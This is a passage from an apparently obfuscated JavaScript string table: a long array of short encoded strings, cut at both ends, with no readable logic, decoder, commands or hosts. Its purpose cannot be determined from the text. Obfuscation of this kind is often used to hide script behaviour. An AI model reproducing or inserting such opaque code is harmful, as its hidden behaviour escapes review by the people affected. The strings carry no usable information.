lcU8oRW7RcUG','fSkuwCo0AW','c8oiWOm','EN8LWPFcGW','beBcVmojrW','W7ddQtKdWQO','e8kEw8k3mG','oaidlKO','W63dQZzVDW','f8o/j8oTFa','sL7cIW1L','yHZdMu1V','W4/cKCogW57cNG','oXDnz1y','WOVdRmoCrfm','oYu6oYm','pIKVlq','ur3dGa','zCoWW45zWRy','W5/dLaxcQW','nvaTWPBdGq','BComn8k4WPm','W7hdGJ7dTwO','W6/cV3DIpW','oJ/dKCoIBW','gW1rW4mP','BeFcOh9f','A8kon8kJWOy','hfuOW50S','W7NcOSk1W7/cOa','r3ZcM8kfWRO','W4FdTSkVWPhcNa','WQH0WOxcISkP','v8ktuCoUlW','haPMW5G3','WPZdVmoGure','WRZcK8oTWPtcVW','WRJdL8k1xCk3','EYJdL8o/AW','W4BcOmoAW5hcUa','ESoxnSkIW5i','brimdqu','W6BdP8k3WQVcGG','l8oWWPaWWQ8','bmkdECoSW5i','WRpdLCk+fCkM','gb0JW4yE','wCovnmoyW5C','wCodWO0WWPO','feFdK8oKW60','W58GW4BdHSon','W6tcO8oHW77cSW','BCo9W4n/WRu','zCoWW4zBWRu','W4KbW6pdPCkl','WO9RWPfIWQ8','BunIzCkf','jJv/kZS','hmofWR0HWPe','W7esW4OVva','W4ZcJg55WOm','W5RdJMX/WPq','WPHJf3hdPq','zCo9WOjfWRq','W7VcK8oHW57cIq','WOvNfG7dPq','bKdcM8knWQC','WQFcNmoQWPJcOG','kbfIlCoA','WQmnh8kmWOG','W7JcPmoHW7tcRW','nafACWu','rZ/dL8khWQy','vmodWOmWW5W','daehEZe','WOiMmSk4W4G','gaWYW4TS','W7xdNCk+W5hcQW','wq3dGxCB','ktuXpb8','w1BdMCk9W7S','lSkdECoSWOy','W6FcNSodW4FcHG','W49HcKhdUG','W57cGhS9WPa','bWS9sfW','DbFdLKG','W7hdRSkVWP/cGa','EWa9W5ey','DSk0WQuxW7e','pKjKWOFcNG','ltKXztS','dr0uW583','deeXW4CH','F17cNqXq','hSkeD8koW5m','W7FdQCkPW5mt','jSk2W4XyWR4','WONdM17dMG','W6RcTCoHW57cRq','W7xdNCk+W5hcRa','W5VcGSo/W5/cHW','WPu5pCkSW5W','WQJdHtn3WQG','ErZdMuTu','sXVdI1G','W6JdOsW','p1uWWOhcJq','BNdcVSk6oW','WRTWWRZdMmka','z8ogDmk4WPS','W6ZdSCofa0K','W41CW67dSmok','dmkBE8o1fa','iaZcGvDp','gsLKqvq','z07cJGeQ','FfeYpCos','cSo+yCkDWRa','WOn1dxFdNa','dbtdM1Pk','W7NcJxGdWRa','WQBdRJz9WQm','sfjWW5jG','wWJdGSk7WRe','W43dOCk6WPFcGG','c8kmWPuQWP8','a3RcHmkiWQy','W4OMW5qSW7S','W6FdLtnNWR0','pq8Jpmk2','EvjtCXG','C1XMxXu','tKXZaGq','da8bAI0','D3PFAaO','wSotjmocW5m','W6rAWOCX','wCkbW4jIWOm','WQtdSmoUWPhdOq','WPxdPCk2WOlcJa','z8oSW45OWRC','duhcSmourW','s8kksSkOWRK','iqyqkfC','WP/dGYi+WOm','e8kEw8k3kq','WPtdS8kxpa','eLFdJW','y1z1xWK','w0GaEIS','zf9Gg0e','zv7dJ1bm','qKJcTSoddG','WQlcNdr7WRK','B2BdNmo1DW','dCkAsCoznG','AGZdSmodwq','rMDMuuO','aKilysG','kJK0g1a','WRJdGSkPe8kM','y8oKpmkJWR4','W5VdR8kvW7Oz','WR3cJwZdRZ4','gbS/W5u3','CLz6tZG','vZ7cLSoPWQ8','DfGRWPZcHW','CSo3lCofrG','b8oRi8kSWRW','sNhcMmkqWQa','WQxdQSoelNa','W5hdJqzc','r8onFCkzWOC','WQtcNmoqumo0','mSkPC8ow','W7m6WQRcKCkn','WRJdH1RdHs8','W7ddUmo3W6dcSa','jHmBjLW','dt4cWPhcRa','W43dUCoJWPpcKa','W5aTb1VdPq','WP5XWQFcLCkm','WOnWde/dOG','BKBcPhLz','p1ZdOSkkW78','WR3cJwZdR2q','pq5QWOzZ','W6hcGCkRWO3dVG','WQeiW4O+wa','EaFdUa','WP3dG2T0W50','WRJcLKBdR2O','yLzLsHm','c3BcLmkD','dafelMa','WQ3dRSocjgC','hmkjDSoVda','bGfHWROy','iHyQW5e9','wM4/W6OH','CSo9W7buWR4','W4HMWQzxkG','W5RdQCkTWPFdIa','iaOSlmke','E1VcQxLz','vSkjFCkDW54','W6FdILa0W60','hfuMW5m8','emogWOO2W4q','WOiOjCkSWOG','WPqSnCo2WOC','W4KOiCkKWOO','u8o1mCoZza','WRhcLmoOW5hcPa','w8oXfq','nWyrkfC','W5/dRCkndv4','W5DlWQ/dV8od','iWyWAmkB','aa5GW7iy','tCksD8kzWOa','AfmQW45B','vKddN8k9W6m','pqWRk8kD','W7VdIGKjWRS','WOZcVSoeW5ldHq','jfxdLCk9W6y','WODRaapdVW','w8oapCk9WRC','kN7cLmo9','iqWzAK0','xSoxW6HhWOe','qGnNW6md','smkrW5jNW4u','t0XMW7GF','rZ/dL8kgWQy','WQxcHCk+WOlcOG','nv8LWP/dGq','FKhcSsq9','WO7dLSoDuJa','W6FcKxP3WQi','W7JcMCoXWPlcUa','dNhcK8kbWRe','gbtdKe8K','WRtdK8kUamkN','W6ddOmkh','q8ovDSk+WPi','W6blWOL7fa','WQpcOJT3pq','W4rSWQrFoW','cvddK8k7WQi','W6ldSZHhoa','mrn2vaG','W6ldVCo2W7tcRG','jryelW','W6xdJcqtWRO','W67cUmo0W7xcPG','yK4QW5Wq','W6zNWQr0mW','vLzmW5Ds','W6yIrq7cSq','DImVktK','W7VdPSkozqG','quNcTSoEaq','W4NdPCk6WQ3cHa','WRZcTSoLW7JcTa','rSkqCCkNWPa','iwdcTSosaq','WQZcUhJdPde','FLqNW5eC','WQhcIhu2Ca','jCkRW60dW6u','qKlcT2rk','mrm0g1a','q8kbWOqUWPS','W6pcL8oKW5RcQq','qeqcEG','hf/dK8kpW7G','WQddNIHTW6a','W6hdQmokpsq','fXC/W5u7','W7JcGclcOd4','vH/dQvur','oqWfFqu','Eaayn1W','qaeazZu','dv7cSmosdW','WPBcR8o1WOlcVW','b17cUmoDaG','WONdG8o4CYK','W73dGCkrW7KF','xKezWQ0m','fSofWO0XW4i','W4BdGYfvWQq','iqWzzs8','cL8MW6mp','W4P1WOrTWRu','FLq7W5mC','t0iKWRDf','jSk4WO8xWRi','osiMl8ki','Amo9iCoGBq','WOFdN3ddJX8','W5FdVCoBW7Cr','fKimAYa','W5tdOCksW7Pt','W67dL8kXW7VdRq','W7maW4ZdV8oO','cZ/cK8kbW6K','FvX3ueS','WQtcImo7WOpcTa','WRddP3tdVde','WPlcGxDKWPq','W53dPCkGWPy','vmoaFCkuWPi','ybnCFhG','sru7W7TZ','W6tdRZb4ja','WOuOjCkOW4i','cCkysSkHta','W6dcTtVcQha','raGKWQyy','s0qlyIW','WQ/dTCorndm','urpdJey1','iqFcGb8Q','Ffq0wbW','D8kzECkIWP0','WQNcO8oEnuy','qLvjFsO','W65mWOTYoW','wxjRWPX4','rSoswSoZma','CxnpW7jA','W6hdVmkFWRVdOq','WR3dTJeO','WOvQW5LLWRG','fSopimkMWPu','yLa7W5m','seaiiYa','EeWXWPan','aa1VW74p','WQj8WRRdLCkl','WQ7dLJjGW7C','u1KNsfy','gLFdK8kGW7S','WQWRfmkJW7q','uSk1EmotW74','FX5gyG','qCogp8oBW4C','WRhdPmo0WRxcSG','aNCVWR7cQq','WRxdQsiWW4a','W43cJhD+WOq','wWpdVh1u','WQn0WRRcKCkn','gf7cHrWY','fSo+WPyJWOW','xCkrBmotW78','sXJcHSoLWR8','W57cJxyRW6O','qffSqq','hfuLW5mS','Eg4VsW0','bSoepmkCWRm','lqa6W5qk','WQO4WQdcL8kp','W7ZdK8k1amoU','WRJdNZ8hWRC','ze43W4Kq','WPJcRSobWR9q','W6lcTxJdPd8','WPhdHdDEWOK','BGaTk8kp','W6xdKJv7WQy','W6jaWO99dW','W6ZcRSktzG0','WPPJbLFcVa','zv7cJb9q','z8k4W4fyWQC','W6FdNdTMWQO','W6JdRmkHAay','W7ZcH8k5h8k4','WP5PWRHJWQW','WODbWOpcTa','W4hdSmkVWPhcJa','WOpdO8kVWOBcGa','f8kbWOeUWP8','WPFdVXjWWRu','W6NcRSkv','hHZcPCkefG','WOGwmmkUW4a','mv7cQ8oyba','qr5WWRz4','WOrYW5qIWRG','W7FcO8oWW7/cPG','kumnWOFcPW','suunB2m','W7tcPt7cOwu','A8omnCkJWPe','B8otkCkGWOS','W6JdSsfL','WOr+WPDKWR0','WRhdV8oLWQxdIW','gHqQW48R','wSoDhSk6zG','lbJdLrjd','WOj1cKZdIa','cvhdL8kTW7y','wrRdGxKM','WPBdQmoAuW','W7JdVCo3W67cTq','cCknuSoZjq','kbFdIfTm','W6JcJ8oXW77cSG','WO/dPmoBrrC','W4/dO8kLWPxcLW','rCo5jCoQEW','WQ/dP3ldQs0','WQZdP2NdVbK','WOuMpCkLW4a','s8kvBCocW5m','iqWLkG','WQ/dHmkOgCkK','xvpdHLm+','WQH8WR3cJmkE','WRFdVMfQzq','wCovWOaTWPO','W5RdGCkQWPJcHa','W6JdN8o9WP7cOG','WQRdOmkrzGi','WQj2jeBdKW','W5BdGXPfiW','W6JcOCoEjLC','W5/dTCoErrO','kby2WPRcIW','h8kpw8o0jq','Eaaykve','h8kIumo7kW','W7ddUtCsWRG','deNcVmkCca','WPVdRCkoW7av','W4LkWRpcS8oc','W4dcVSoYW53cLG','W4ldHclcQsu','v8ksW5LiW54','tL0NvKS','W6FdSmorFbO','CuWGmmkD','zv7cJb9d','WQJdGSkPba','W7RcTxZdUJC','eLVdMmo0WQ0','WPRdOSoquWC','pq7cSx8c','W4JdR8kpWQe','xXSKWQTd','iqDj','ieiRW4Kn','xWJcNmo1ja','W4/dRmoJWPpcIq','tKXJw0u','oXCZiKm','zZe8pd4','W5afW6BdV8oh','br9XW5PW','WOTTf0FdTa','WQNcOCoxlg0','WQVdNJTWWPi','nmkJWQuxW7e','WQn5W7xdMmkA','WQlcOCkhlMu','f8oFdComqW','cSo8jmkhW6u','WOJdTCoGg28','WRldIM/dPZO','WQ5kWQlcKCkv','vbO+W4GS','WRCUW67dSSoB','swqsAY0','dmoRkCkD','tbFdKuK8','w0BdK8k5W6O','reFcSMrf','WQBdRvBdVJK','xelcIg9X','aCkdCCkxWPG','CSo5W4fuWRq','avXhW6vz','WQpdT8omkcq','W7NcV8o7WRVcUG','W50qW6pcSCoe','WQhcLCo7WPdcQq','ff/dN8kSW7W','W6ZcGcibWR0','hNpdUSkRW40','dafkyIC','W5/dNCk+W5hdRq','mcioW7Gh','avLElIS','nq9nW7Ol','WP3dV8oOAYK','whis','cL7cRCobgq','AvFcMM5t','qHCKWQaB','W6JdRxC2oq','W4zdCCoTWOu','W7GsW4OZva','tmkBfmoyW5m','zfzGWRDz','WRNdISk/hSkG','W7vjW4D9bq','xSk5lCkqWRW','WQddGZvHWQm','WPLrW6xdQCov','WQ/dSmo0W7FcTq','CSo9W4HyWQm','WOm7ASohWOu','mNpdVSkD','s8kdEW','t0iKWRCl','vSkpESkxWOa','W6FdJdijWRa','W7BdMIlcNZS','W7tdJINdOIC','W5ldIJtcGH4','W7NcV8oN','ovGHWOpcMa','cSo1k8ojW78','AXRdPvTZ','WO3cK3ORW6O','WRhdUmkKWQNdVG','WQqtW6a+ra','wCo5mmkJjG','y8ovdConvW','aX4yfX4','yCkABSknWOC','vczQxuW','qf1+z0u','W4PLWPTGWQ4','oqjVjSki','WRZcJ8oZW5ZcRW','W5vCW63dS8oc','AJNdNCoSEG','W4y0w8ohWOu','W6tdNtT5ja','W5RcM3y9WPm','jIvmW4m','WPJdSmk2W4NdRW','W5ZcOmoGWOhcGa','iZm6zsu','W7tdHdO','wmoiWO8YWPe','wX/dKvK3','WOLUWP1GWR8','WQldGs45WQW','lZ06jIm','W5yvW7BcVmki','WPdcLmoVWOVcPW','W7NdJdJcRMC','WOnXbKhcVW','vSodlSoQzG','mGWfpGG','W5/cPCkFhve','bfhdHWi','W77dHsxcOY4','W4pdNXWRWRC','WRdcISk3fCk6','W6NcUCo6WRBcOa','oMVcLmkqoW','C1pdQg5t','W77dGIpcPcm','i0SH','WR3cP2ZdR2O','DvFcRgPu','W6tdUNH0mq','g8kupComWOK','WQ7dVX92WOS','WPHQwahcQG','t1qjAY0','wmoZkCoQBq','tu47EIi','wXtcLSo1W6y','oaaJkG','WP/dQmkujmkv','f1KoWRDk','cSkbBCkuWPi','W4fHbfRdTa','W7ySW7FdGCoc','WO8Qna','WOeSjCkiW4K','WO7cOmoUW5lcIG','W6hdRSoakMa','WRxcJxzCWQS','W6xdRcn+ca','gCkyumoUdG','rZHIwf4','iWDKq0S','wSotkmocW5C','lb3dLr9B','W5/cPCopqbO','W6/dTsFcRs4','BXZcPf5Z','BqRcSbqW','y8k0wW','nZ3dG1np','WQqBa8kEW7i','W6lcVmo6W6NdUW','CLbXsWq','W4OfW73dS8oi','sfnJxqK','ifpdGvbe','WQz2WRC','WQtdS8ojkwW','W7/dGIJcTG','s8ofkq','WR3cJwZcRcu','xX0PWQWm','hGKXlmki','cCoaWOX8W7q','WOCLomkQW4S','W6RdR8kFEHO','WQVdMdrXW60','kWWSmCoe','gaZdGfaX','gf7cHrXW','WRddImkOsSo0','WPJdMtT2WQq','u01Uxq','W5tdQ8kpW7Gk','WOehmmkGW4a','qYnLEva','tXKKWP1k','ocq+jIm','AJRdLh0K','oreRj8kC','W6ZdNmkABbO','W7lcVCkPW7JcVG','xKqdzZa','iKq3W4Th','ANbXjdm','W6dcTtVcQcK','c1uMW5u2','dCoVlCkhWRa','rb80','W73dPSkgFuq','yLi3W5Wk','fmomfmoyW5m','rZ/dMCkhWQy','wSoCv8o3nG','De97W4HL','gHxdVCoeW6K','WQT0WRRcMCow','f2ORq14','WR3dKSkKWRxdSq','lX5uWP1z','W4PPomkJW4m','WOGMp8kOWP4','WRVdImkOcCo5','WPGRWOzJWQW','BLRcQNPJ','pWySjSka','W5ddNd4/WOW','ovLYFSoJ','fCkjsSo1kW','W7ZcH8o6umk5','W5aMW4i+WQS','prlcR3Hp','bWqXjre','W6JcPdlcQcu','EuK9WPiq','uMG1jb8','yxnNW4nc','ebyOW5aT','WQVdOCo8yIW','d1xdHmoPW7S','dvJdOW','q8k7CmkxWRy','yG3dUa5T','yCoimmkPW58','WRhcO8oLW7RcRW','AuJdSsq9','W6tcTmoHW7pdUW','WPTrW6VdVCos','kW3dMe1v','Et7dHSoOFG','hGyUimkk','W7hdSmkHWP7cJa','eby7W4KS','f8oAkmkzWR4','uq3dLvaX','D1jHvWq','ubiyot8','A1FdQqCC','tSofkCoXzW','aXtcH8o5W78','b0BcUmofaW','W4NdPCk6WRFcIq','AxpcOwDD','a1iqBZC','ltVdRvbl','WRXWWRRcP8ky','WOm7Fmk6W40','WQtdRCkrFqa','FXeQmva','WO7cOmoUW5lcGG','BKlcPgmC','tfjTW4aE','tCktE8ovWPe','u1Dztfy','WR3cJxddOc4','W6tdRmkAAau','xrm+WQWn','e8oVWPqKWPS','BCoXW4O','WOiUnSk/W5u','jZWukeO','Ea8Ekua','W5GFW7VcP8kS','AXVdIffb','BCoppmkTWPW','fu97W7fo','W4/cPCkpau4','WQpcMmoSW53dRq','W7xdPYC7oa','W7NdGJulW6q','aXKPWQSy','nhRcM8kbWQO','WQ/cMSo4e8k7','lGWTlSka','bNhdISogW7O','rmkmoCoBW4i','tuL3W5r6','cs0dgSk9','W5LgWObnlW','WRH+WOpcRSkj','W6xcOCoEFra','WRxdICkPfCkM','suXelxS','WP5YWPTIW7S','WPJdRmkoW6Sk','BrhdNf5d','WR3dHmoSzce','FflcQLLV','W7vmW5q','WQ/dL8k2gCk3','jYGtgq8','kmohWPqxWQG','xSoilSorWP8','WQVdVdVcONe','pmoLWQWdWQe','mrVdS1Xp','efiCWRBcUG','W77cVmoLW7NdVa','WRpdNIG','n1ddI8olWQe','W4WIrq7cRq','aSo4nCkSWQ8','W5aEW6hcPSkg','WR/cILa0W60','y8o8W4fwW7W','fSooWPyNWOW','WOmppSkuW4i','hbzLW6uE','uc9/A1m','WQtdNtvNWQG','W53dG8kHWPZcKq','w1NdL8k7W6G','rCkfASk9WP8','W67cQCobW7tcRG','WOnKmSkSW5e','WQ7cJ3yeWR4','tX8oWP1k','WRZcNSo7','WR3dG8k+nCkI','w8osWPCGWPm','wSkEuSo7nq','wvHRW7W1','uSoUB8oUyq','c8kbW4WHWPe','WQSUW4tdMmoB','Fvi3W4Sy','sXvOv0a','dHeVW4GW','CSodd8omta','W54uW7VdMCok','WOLNc0O','WQzyWPFcS8ku','wsddUCkrsG','WOORh8kkW7m','pvdcQN9y','W7NdVmkXW5Wm','W7NdGIrAW78','W6tcVSoLW67cTq','W6pdTCoPW7ZcVW','g0vPWO16','WRvGWPT+WRy','d1xdHmkwW7S','nYNdMmo1Ea','aGuZW4TS','jxRcNCkFsa','WQpcSCo2W6/cQa','uSofa8onW5a','W5lcTmkYW4pcMq','CHeKWQSq','W6ddSIvZpG','ANb/DhG','Drb5zCoJ','fZJdPs0C','c8kZmCoZAq','cfZdMCk+W5a','rSoooSorW5y','WRJdJYmuWQS','iCo5WQKSWRK','WR1SW6pcKCkF','sgqqW7Xu','W5ahWQ/cLSkg','WQxcTtxdQZe','W43cU3O0W60','WP5Naq','iXeTWOzz','WRaQnmkpW6S','oe4WWOFcGW','kbyWWORcNa','WOFdMSk1WRVdOq','mvmUW5Wx','dXOliq','cbNdKSkSW6K','gSoXlCoNAq','W7ldIs3cOW','BSkjBCkm','WQFdSg/dLZ0','W7tdGdZcOdG','W5BcJwDIW40','W6dcUcVcPMO','nGidiKi','WQNcO8oEDgm','WRRcJCo7WP8','W6JdM8kVW7i/','W4FdUmkRWPBdNG','WQNcSColiN0','umo0nSkJza','ifq/W58v','dbzTW7Ge','sfXRvhS','vJHus0C','uSoUB8oRzW','dCkmWPuNWPC','Aw3cTwXB','W5tdNSkVW6Gw','WOSIW4O+ra','WP5Rc03dUa','sHbXW5rJ','DxejwHi','calcL0bH','WRxdGtmgWQS','cMH/qvG','FL3cQMzv','W7xdNCk+W5hdRq','WO7dPmkVWOBcHa','tCkeF8kuW5m','WROiW6a+ra','osa+jNC','W45gbeRdVG','t0FcTSovcW','W4VcMNj1W50','lSkdECoSW44','W6FcHcPSW60','WP9NerxcMW','W7BdJcifWRG','EsRdGmo/Fa','cSksEmkeW4i','dSkzbmo0mG','xvPNtW','cYRdHM51','sfz+wu0','W73cJmoRW6u','WQxdKcHVW4C','WOZdSmoDtbC','pmk4WOWaW6G','suu7BsW','uvVcTNK','mfdcQMLf','dH04bcq','W40yW6ZdUCkl','BCogkCk4WPm','BJNdNCo4BG','bK/cTCoqeW','emocWODVWOW','W6FdLZvMW7a','W4JdR8kGWOBdIa','Fb3dUuy','le4ukeS','rmoDi8osqa','vXxdJfL9','W5RdQCkHWPZcUG','h8kBuCoOiW','W4RdT8omW7eF','WRtcJ8obWPdcRW','WO7cO8kTWP3cIG','y0/cQL1V','WO8RWOzPWRW','lZKRksu','WPbrW7tcLSkg','qY9LwHa','fmoXlmogW5e','W6xcVCo2WRJcPq','W6RdUSkHFqW','WQ3dVSo2W7tcRG','qCkpBmkNWOm','WOnSeu/dSG','WR7dUCocjhO','CSkVuJxcPW','W77dGsNcRJG','baT0W68a','WRz4fwNdMq','t8oth8orW4m','W6JdRwK5pa','fehdMmkTWQi','wWZdJeWK','W6LLWQnymW','WRVdJJKpWRq','WRZcNSo7W5ZcVW','D3ZcQ0Dr','y8oXW4HFWQu','W7ZdJ8kOfCkY','suWbydC','WPZdQSoqsHC','bwtdVCoeW6K','WRldShZdOs0','iGPfW7yd','wInLa0G','f8kmWO4RWPa','W5RdJNb1WOC','W7/cTmoTW7VcTa','CKPltXu','WQj6WQRcMCkx','gCksuCoXlW','WQ3cSCo7W7lcRa','WQ3cS8o9W77cOG','W6xcSCoRW7VdQW','W6lcQmoOW7ZcPq','DsddNCo/nG','WPlcIMyTW4i','WQ3dSmk1W7FcQa','h8oeWPaNWPa','w3pcJ8kqoW','e8ktv8oUiW','gcykbb4','j3xcLmo+lG','tLCOAs8','WP7dQ8owtb8','kHxdHvPc','eeFcUmodsG','danWW7in','W6tdPmoEAGu','b1XRteu','auxcTq','es02ghe','aSo/kmk2WQK','qYvhquG','uInSrKS','W7RcUCoXW6/cQq','W7JdTSkBEH0','WOi8W4y8W6S','W43dRmkoyci','yCormmkTWOe','pXyNWPlcMa','jWyqlLy','kteRlta','wCo1omkBW7i','bGX3W7iy','h8oDF8oiWOe','kWWSmCk+','lGWUkSkB','ACo2W5TwWRi','WPLrWQ/cVmkg','WQfHWP3cM8kj','f8k8ySkJna','i041lmkn','W4RdGdKeWR4','iZJdPs0C','kXePlmkd','qXqagaq','scmGWQOD','sNpcNSkkWQW','W7RcTCo3W7dcQa','m1G9','W6FcKxO0WQC','W6NdRCk3W7JcRG','WOyRWPLPWRu','WRNcMmoWWPBcUq','WRtdSh/dLZ0','W6/cR8kwFJO','i8oxomkUW5i','ffJdMCk7WRu','W6RdKSkKWRxdSq','W53dVmoBWR9m','s0P7W5HG','nLO3WOddKq','sfe/WQaE','WRHpkq','urVdUKW/','W4/dO8kRWPVcKq','WOVcV8kFqHS','jd8Ritq','WRddKmoWWP7cUq','cSocomogW4e','ovOWWPBcIW','vmo3jCoXzW','WQZdTrHZWQi','WPxdJgldStK','A8kooSkJWPW','W5CEW6hdUq','W7BdGJGdWR4','f8o9jSoGyq','jMtdGmoYFG','f2ORuZu','W6VcV8oNW77dOq','wKTIFqe','cLTLsf0','lqb+WP0B','px0MCNC','AgBdGmoZBW','wCkbW4jIW54','W73cRLv6WQG','qWGOWQSn','WOnWWPe3W7S','ytfKW5pdJa','W5hdVSkv','bXzPv0S','xqZcIe41','B1pcOwrt','FKq0bva','mgLizCoj','jW9Fl1e','zdizWOaR','umkpASkxWPa','WQpdUMNdLY4','wSoDxCo1kG','W4OMW5qSWRy','ft/cJmoUW6K','wH/dNxqi','W6jCWOnXcG','mr/dHvff','b2/cQmoekq','WOvLWP83','bbjRWO8Q','FKVcMM5t','s1WIcW0','q0OnA24','W5bMdfJcSq','gfhdMmk9W6O','W7jyWOz3ea','Db56vaq','W7ZdP8kxFqy','WRxdNI00W6m','W6ddOmkB','WOBdMSoCtHi','dCooWOWXW54','iqyfALe','iaZdS01f','W6FdOSksvGC','W5RdR8kPWPxcIq','x8otbCorW6m','qCo7W7XYWPa','WOv3WONcKmkZ','W7RcNSohW67cSq','emo9i8kbWRi','DunxmeW','sa4OWQSA','gHKiW5m3','cqrIWQXG','kW10W74H','wCoRW4DyWQy','W7/cTCoYW7lcSG','WQJdImkO','usvLwMG','W7NdMstdTwO','f8oYl8kwW7i','WRxcJxGfWRS','WRNcMSo4e8k7','jt80iti','W7BdGJKlWRy','CHaWjSou','WRNdN8oHESo0','gLJcM8k9W6y','qK4qzYa','WQVdJmoWBYe','xLNcQCoqba','bXGPw0S','BLRcQNO','WP/cKhzPWOW','t0iKWQTf','cSoTCSo5W78','W7pdG8kZbSoQ','mv17vru','WR7cH8kHESo0','AvpcSwiC','ddddQ2bP','WQ/cGNKfWRS','W4/cRCkTWP3cIG','W7hdGZC/WR0','rrWIW4P4','t8kqCCkkWOC','frKPW5K0','vvFdMCkMW6q','qNvAscO','g8kGBmo5W78','W5ZcHI99WO8','WPpdRmoBaqW','vsv+qfW','sXVdLK85','WRxcJtqpWQ0','fmkRBCkuWPi','A8orDmkOWPC','zaFdVqnZ','B086W4rz','A0hcSsqx','WP/cP3zaW78','xZhdGSovvW','ACoglCknWOy','W6ddNtDIpG','tCkuD8kBWPy','WQhdPMJcTxW','W6jlWO9Uea','mai9W5iw','WOfVWPeHWRG','b8ociCoBW4e','fSovl8oBW5y','d8oYiSkwW7i','BunIzCov','jIpcH8k6Ea','WQeiW4O+gq','laaHimkz','W6JdPmkxzWG','tCksC8kDW5m','aSoaFCkxWP8','WPKMWPfTWQG','WPP0WP16WRO','W7ZcKva0W60','gb0JW4X9','W5yhW6RdRG','vcT/s1G','W5BcGhS','WQRdIcPfWQi','WPCIb0hdPq','W4ZcHNCWWO4','WPqCW6RdSSot','W4hdL8kZrq','abzTW7qp','Amk6WPe9W7e','WR3dSsv3pG','rWPWW6mA','wstdMmo1Aq','W6RcGcKVW60','WQNdLcG5WQ4','mv7cTmk9WPy','vCkfE8kwW4G','vmomWOCSWOS','W6BdOmkrzuq','W53dQmkHWOxcUG','BfiSW5Wa','fCo6imkgWRO','FbRdR1H4','WOmXjCoGW4e','WRZcKva0W60','rmkTuCoOzG','xxfKxee','W4VdSSoJWOdcHa','jI5DW5Sg','W57cKhfEWOe','ubVdJfS4','EvpcSwWr','nGWyleW','EHTKWP7cJq','WRNcMCo7WOpdOa','p1GHWOdcNW','FMiNW6Ky','W4HoWODvdG','b8opiSoaW5S','xSoMj8oN','oXSWdK8','FbeQmva','vdHUt0S','r8knE8kwWOC','WQZcLSolWR3cNa','kqyWAmkf','wrlcHriZ','W7ZdPSknFrO','WR/dUCoreMO','DsddNCo/Eq','W5dcH3SWWOK','WRhdUmkoWRxdSq','rSoczCkfWOi','WO/dT8kzm8k1','W63dNmkT','W6tcS8oWWRBcSW','AvpcP2fz','BudcRhTD','W5CsW6BdRmoh','WQtcPSkfEde','EGT/W5pdPG','WORcRmobW7eF','sgdcIq','W4ZdRmkRW4ZdRW','W5T2WOWSWQG','oqCsnqu','hHDHW6ut','wCkcWOeTWPe','jb3dJ1Pq','gGeFW5m3','xqaHW4T7','FG0RW44C','WQpdUNxdVdS','dCoxk8kuWQS','dLJdGSoPW6S','aeNcMmkQW6a','reeOgea','xbxdL8oeW6K','WQJdVCorlcq','dciZmK0','uSoUiCoIEW','W7FcGwO0W6W','wcLQwLy','f0/cQSofgq','W4ZcL3T8WOu','W77dLbpcUY8','W5RcKs91WO0','a1ummeK','lZVdJmkHeq','W6hdTmokiw0','W6ZcVmkfBx8','WP3cQCotWR0','jWqEkqG','vvv/veu','cSoflmoaW5m','gSooWO0PWPC','bJ7cVmoPWQ8','WPLrWQ/dOCkS','WQdcVSo6W6/cQa','W6tcS8oS','rZHKwLa','oHCEjea','W5yAW6BdUCov','WOnOWPDGWQ4','lbn5t8oj','WOaGpCk5W4a','W7xdNCk+WPpcRa','WPClo8kBW78','tXf0W7yj','vXRdHfap','saBcNJzW','rxqtW7e','vIHNsWe','WOnOW5LUWRq','d8oYl8kk','rdPQqbm','WOjNxItcSq','j1XTW6vz','h34NdG4','BmowW7XMWOa','W6znWP5bfa','W47dHJBcPYq','WOLPiCk/W4W','WOtdIKq','cXe9W507','W4GMWOjTWRC','wuLIWPzK','xcddUCkrsG','vJLutva','W6ddRNu1pq','W67dMt7cPIq','WRBcJ8o3WOhcUq','gHPPv0S','urddIvu+','emo+omkSWRG','m1GHW57cGq','gSoYlCo3yq','tKFcT0rT','mGmKc0S','ANb/Ad0','WOHdW7/dPmkD','BrVdOxf6','ja0SimkB','W5RcR2PvWQy','ovqRWPJcHq','WP5JWOyHWRm','W6DjWO57kW','v8kfBCkm','dafelMm','m8o2WOeuWO0','tuJcRh1L','W5FdOmkoW6WD','W7xdMxBcUIq','WRpdUNFdOtO','W7BdHcNdOIq','W7ZdNmoqumo0','odKPktq','ya3dPeLP','W53cS8odW7Wr','aWiVia','WRxdI8k+wmoL','W7BdIdGuWPC','CY7cMCo5EG','bWqLxe0','W6/cVmo6W7JcQG','fmkje8oPlW','W6JdVSkdW7ig','cHaKW4K0','jWWdiSoc','WP5NfLVdVq','iHVdGwbb','WQ3dSJVdS1q','tmoaFCkuWPi','WPddQSousbS','AMvVoc8','sCooi8oaW5C','W4XoWOLMca','W67dRt5/nq','isitluq','WRhcQ8oWW6ZcVq','paDmtqu','W6tcTCk4W7JcOa','WODDbKhdVW','W7ddGZufWQW','WQBdLtvJW60','uvGUW5v7','jhdcM8klWRS','WRNcMmo4WOxdTW','chhcQmkhWQy','WQGeW4O9bW','cqPHW4uG','W6JdOmkhjaG','xu5WW5PM','WPVcVmovW74y','vmo5lmo3Bq','WPHVWPaHWQK','hW1OW74E','ANb/lJG','vcfSxfa','W7JcOmokW7lcRW','rs97s14','yKWXW49d','WQxdSNldUYO','wSoDq8kqzG','l3NdUG','nvqVWPRcIq','zfmUW5ey','q8kbWOeNWPa','smktWP52WOi','W5VdJMf1WO4','WPLrWQhdV8oj','WQNdUmollcq','W6ZcUCo7W77cSW','WRtdHSk0fmk4','cmoqtmo1mq','a17cRXXW','pvBcPhLD','W6FdGtvNWQq','WR/dImk0e8k1','wCkEuCo1lq','WQNdG8oviMu','W5JcHNzvWOW','WQ9kWP9Qea','e13dKSkTW6O','WQNdRSkErYK','WQlcSCojjgC','yufXxru','WR7dT8oLW6xcOq','laFcTxuh','vCo9iCoOBW','FmohcCoGW7q','W6dcTN3cUdG','BX3dP0TZ','c8oeWOmMWOC','gSoUj8oWFq','WO7cOmoUW47dIG','DSoGWPqxW5S','vKddK8kKW78','W65DWP4YbG','D3i8jZG','WQNdOxldPZa','W4JdVmkiW6KF','whBcI0XJ','W7VdLtnIW60','i17cLmoDka','wSkzWOr6WPG','WPuQi8kIW4K','AueQW5Xu','weGlya','W6ZdSCoEEHK','W5yUW67dVSoh','qhb/AhC','W53cVCoS','WQ/dPN7cPtW','W67dTNtdPZu','Amokk8kHW58','W5zZyCo9WP8','p1yHWP3cMa','AtJcICk4Ea','rbj3W6vu','WOnUeepdVW','W5RcSSo/W6NcOW','tbbWW5HM','WQNdSCoai30','hbqQw8k7','W7ldNYxcRJK','f8kdFSkwWPi